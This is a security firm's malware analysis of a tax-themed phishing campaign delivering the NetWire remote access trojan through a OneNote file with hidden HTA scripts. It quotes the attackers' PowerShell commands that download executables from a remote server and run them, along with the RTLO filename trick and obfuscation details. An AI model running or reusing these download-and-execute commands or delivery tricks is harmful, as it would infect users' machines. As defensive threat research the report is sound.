
Executive Summary
The U.S. Tax season is well underway and each year it comes with a large increase in tax-related scams affecting consumers. In 2022, there were nearly 8 million instances of suspicious activities reported by the Identity Theft Tax Refund Fraud Information Sharing Mission & Analysis Center. These instances of fraud translate to billions of dollars lost. In fact, U.S. consumers lost nearly $6 billion to tax fraud in 2021, as almost 3 million people filed complaints.
Popular tax filing platforms such as TurboTax, TaxSlayer, H&R Block, and others can be imitated or Trojanized to deliver an executable on a user’s device. Phishing attacks, however, remain the top threat utilized by bad actors in tax fraud scams. Tax-related phishing threats and online scams are so common that the Internal Revenue Service has a dedicated portion of its website for consumers to report phishing scams and learn about various phishing tactics.
While researching this topic, we discovered a NetWire Remote Access Trojan (RAT) delivered by a malicious OneNote file that claims to be a tax invoice. NetWire RAT is designed to look like a remote admin tool that can be used to remotely control a Windows PC. In reality, NetWire has acted as a Crimeware-as-a-Service tool for bad actors to leverage to remotely take screenshots, download and upload files, or download programs to execute on an infected PC.
This report will detail why Microsoft OneNote files are increasingly being used to deliver malware, how this NetWire RAT operates, and what users can do to protect themselves from similar attacks in the future.
Microsoft OneNote
Microsoft OneNote is Microsoft’s note-taking software that is available as a stand-alone product or available within the Microsoft Office product suite. Originally unveiled in 2003, the software has evolved over the years into a multi-user collaboration instrument to compile users’ notes, pictures, audio clips, and more.
The OneNote File Format
Files native to Microsoft OneNote are represented by the “.one” extension and every page within a OneNote file includes content for representation by the file structure Document Object Model (DOM). OneNote documents consist of different elements including Pages, Metadata, and Properties. Pages are user-defined and encompass text, images, tables, and more, while Metadata and Properties include page IDs and section names. OneNote files start with a GUID of 16 bytes {7B5C52E4-D88C-4DA7-AEB1-5378D02996D3} and use the datastore header format.
Using Microsoft OneNote to Distribute Malware
It’s well-known that cyber attackers have employed phishing attacks with Microsoft Word and Excel files to deliver malware to unsuspecting users. However, in 2022, Microsoft blocked Macros on Office applications, making the spread of malware via Word and Excel files unreliable. Attackers have been forced to turn their attention to new techniques, like hijacking OneNote files.
Microsoft has currently not provided advanced security to protect users from hijacked OneNote files. OneNote files require extra configuration actions that are not default in some existing sandbox environments, and most AVs have not included OneNote as part of the Office processes in Office behavior signatures. Microsoft recently announced that they will be enhancing OneNote security, however, no timetable has been provided.
NetWire RAT Tax Scam Delivered through OneNote
File name: TAX INVOICE.one
SHA1: abc8aefbbf24c743e52cfafd7bb5449ea5e2c377

We’ve recently noticed a ramp-up in RAV Endpoint Protection blocking a suspicious file that ReasonLabs researchers found to be a new variation of NetWire RAT. The NetWire RAT was found in a malicious Microsoft OneNote file sent to a user via an email phishing campaign. The file opens the OneNote program and directs the user to open a PDF file that claims to be a tax-related invoice.
Leveraging the Unicode RTLO Attack Method
The main screen of the OneNote file is already fooling us because hidden behind the green image of the “INVOICE.PDF” button are multiple HTA scripts. We can see the scripts if we move the button aside:

They are purposely overlapping each other to completely cover the “INVOICE.PDF” image so no matter where the user clicks, it will fall on a script. Each object contains the same HTA script displayed below as “tempone”.

In fact, when trying to save this file, we discovered that the attackers used the Unicode RTLO attack method that we previously detailed in depth in ourRevenge of the Unitrix report.

While displayed as tempath.one, the actual name of the file is tempone.hta. When opening the file in Notepad, we can see how the name changes in the title bar to “tempdapetoN - ath.one” instead of “tempone.hta - Notepad”.
We can see the Unicode character 2E20 inside the file named
“C:\users\FAG\Desktop\TOOL\Onenote\tempone.hta” on the attacker’s desktop.

Unpacking the NetWire Malware OneNote File
We need to search for FileDataStoreObject to find all of the embedded objects within the OneNote file. A FileDataStoreObject can store file data objects, which are objects embedded in a OneNote file. FileDataStoreObjects can contain information such as PE files, images, scripts, LNK files, or almost anything that is referenced in a OneNote file. A quick way to extract the objects can be done by looking for the GUIDs that start and end a FileDataStoreObject.
In this case, the header GUID is {BDE316E7-2665-4511-A4C4-8D4D0B7A9EAC} and the footer GUID is {71FBA722-0F79-4A0B-BB13-899256426B24}. From there, it is a matter of iterating through all of the found stored objects and extracting them into files. More detailed information on this process can be found in this blog post from Didier Stevens.
There are a total of six items embedded in this OneNote file. Four of them are PNG files while the remaining two are almost identical HTML/HTA files.

Besides the embedded files we can also discover more information about the OneNote file by looking at the strings. There we can see that the attackers will try to lure the user to click on a button to “view the invoice below”, and we can see the relationship between the button and the HTA script that will be executed upon clicking on it (as was later confirmed by launching the OneNote file).
In addition, we see the original source folder where the attackers attached the malicious files from “C:\users\FAG\Desktop”.

Embedded Images
The PNG files are meant to attract the user to click and receive a PDF file of an invoice, which looks like this:

Embedded HTAs
There are two embedded HTA files that look very similar. The difference between them is the files that they are trying to download to the infected device. The general structure of the HTA has four functions:
1. Upon execution, AutoOpen will execute PowerShell commands to download two more files from a remote server. The files are hosted on the server with IP “198[.].23[.]172[.]90” and are named “template.one” and “new.exe”. The files will be saved on the device as “invoice.one” and “system32.exe” accordingly.

2. The function that AutoOpen uses to execute the commands is called “ExecuteCmdAsync”, which uses WMI to execute whatever is passed as a parameter to the function, in this case:
"cmd /c powershell Invoke-WebRequest -Uri http:\[redacted]/template.one
-OutFile $env:tmp\invoice.one; Start-Process -Filepath $env:tmp\invoice.one"
And:
"cmd /c powershell Invoke-WebRequest -Uri http:\[redacted]/new.exe -OutFile
$env:tmp\system32.exe; Start-Process -Filepath $env:tmp\system32.exe"

3. To execute the WMI commands, there is another function, “WmiExec”, which actually operates the WMI objects by using GetObject(“winmgmts:\\.\root\cimv2”).

4. The fourth and final function, called “dukpatek”, is the one that spawns the process and runs it with the commandline arguments that were passed to the function.

The HTA file is kept hidden from the eyes of the user by resizing the window to 0,0.
The second HTA file looks exactly like the one above, yet the names of the files it tries to download are different (in this case “templa.one” and “manager.exe”). The IP address of the remote server remains the same:
"cmd /c powershell Invoke-WebRequest -Uri http [redacted]/templa.one -OutFile
$env:tmp\invoice.one; Start-Process -Filepath $env:tmp\invoice.one"
And:
"cmd /c powershell Invoke-WebRequest -Uri http [redacted]/manager.exe -OutFile
$env:tmp\system32.exe; Start-Process -Filepath $env:tmp\system32.exe"

Templa.one
To keep the user unsuspecting, the malware reaches out to a remote server to download a second OneNote file that will look like a real invoice. In this way, after the user clicks on the “view invoice” button, an invoice will show up, and the user will not suspect that something bad happened - only that a fake/unrelated invoice was delivered.
Manager.exe
SHA1: 474d865b2e084e64e128f64d5953306331af987d
The file that was downloaded by contacting the remote server with “/new.exe”, downloads and saves a file to disk as “system32.exe”. It is 876KB in size, written in C#, and presents itself with the product name and description “Conway's game of life”, and the original file name “OBIL.exe”.

At first sight, it seems like some type of code for a game, from start to end, but the malicious code is hidden between the lines. By examining the embedded resources, we have spotted in one of them a sequence that looks like the start of an executable file:

This resource is called “ConwayLife.ResDFC.resources”, so with that in mind we searched where in the code this resource is used, and right between initiating a toad to giving it a shuriken, we can see that there is string replacement that weeds out separating characters, to assemble an executable. This string is then converted into bytes which are loaded into memory.

The URLs are no longer operational so we cannot see the whole execution flow. According to existing data from previous executions found in VirusTotal, we can tell that this executable (as well as the upcoming one we will discuss) is trying to reach out to 212[.]193[.]30[.]230 on port 3363 and performs various malicious activities. These activities are dropping executables to disk, creating a scheduled task to run them, and adding exclusions to Windows Defender for the above.

New.exe
SHA1: 2814df829d092cbeae4507e541caea9307c92779
The file that was downloaded by contacting the remote server with “/new.exe”, downloads and saves a file to disk as “system32.exe”. The file is 824KB in size, written in C#, and presents itself with the company name and description “PolarisCompany”, and product name “PolarisProduct” [Virus Total].
We hoped that decompiling the file would give us a clear view of its contents, however, it did not. The first function that we encountered involved manipulating strings and base64 decodes, which join them to assemble a new string. It repeats this for the rest of the code with many more different strings and variations.


After some strings are initiated they will be used for execution:



After searching some of those strings we discovered that there’s a custom obfuscator tool called “Polaris obfuscator” that was most likely used on this sample. The platform has been alive since at least the beginning of January, which is when we first detected a file with the same characteristics. It matches the date of a promotional video that appeared on YouTube on Jan 2, 2023, and at the time of writing has around 600 views:

The channel has only one video:


A day later, a supposed leak of the tool was uploaded to some forums, although users there have warned that it is a scam:

Both of the above executables (and more related executables to OneNote) are classified in various sources like AnyRun and VirusTotal as NetWire. For example, in AnyRun once the system32.exe loads everything into memory, AnyRun was able to extract the configuration file out of the process and was able to do so because of the pre-configured NetWire configuration.
What We Know About NetWire Remote Access Trojan
NetWire is a type of Remote Access Trojan (RAT) that allows an attacker to remotely control a user’s device operating on Windows, Linux, or MacOS. The NetWire Remote Access Trojan can perform over 100 malicious acts on infected devices including the ability to hijack data from devices connected to an infected machine.
Until very recently, the NetWire malware was available as a Crimeware-as-a-Service tool that could be purchased on the darknet for as low as $40 or on the surface net for as high as $180. It was recently reported that an international law enforcement operation led to the arrest of the suspected admin of the NetWire Remote Access Trojan.
How Users Can Protect Themselves
There are multiple types of endpoint security and educational tools that consumers and remote employees can use to enhance their at-home cybersecurity posture. Tools such as a Next-Generation Antivirus solution, DNS, VPN, EDR for the home, and more, must be utilized by individuals, not just large corporations. ReasonLabs’ RAV Endpoint Protection protects malicious Microsoft OneNote documents.
ReasonLab’s recent consumer cybersecurity trends report found that phishing continues to be the leading malware distribution method affecting consumers. Education surrounding this form of cyber attack is vital. Individuals must learn to recognize the signs of phishing - simple things like not opening suspicious emails, clicking on suspicious links, or downloading from suspicious sites, can all avert the risk of a phishing attack.
















